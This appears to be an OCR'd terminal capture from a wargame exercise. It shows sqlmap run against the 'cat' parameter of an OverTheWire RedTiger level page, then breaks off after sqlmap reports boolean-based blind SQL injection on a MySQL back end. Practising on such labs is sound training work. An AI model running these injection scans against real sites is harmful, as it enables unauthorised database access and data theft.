 (justin㉿justin-DESKTOP)-[~]
$ sqlmap -u https://redtiger.labs.overthewire.org/level1.php?cat=1 -p cat
{1.5.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
ponsible for any misuse or damage caused by this program
[*] starting @ 21:20:30 /2021-06-07/
[21:20:31] [INFO] testing connection to the target URL
[21:20:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:20:35] [INFO] testing if the target URL content is stable
[21:20:35] [INFO] target URL content is stable
[21:20:36] [WARNING] heuristic (basic) test shows that GET parameter 'cat' might not be injectable
[21:20:37] [INFO] testing for SQL injection on GET parameter 'cat'
[21:20:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:20:40] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="My")
[21:20:52] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y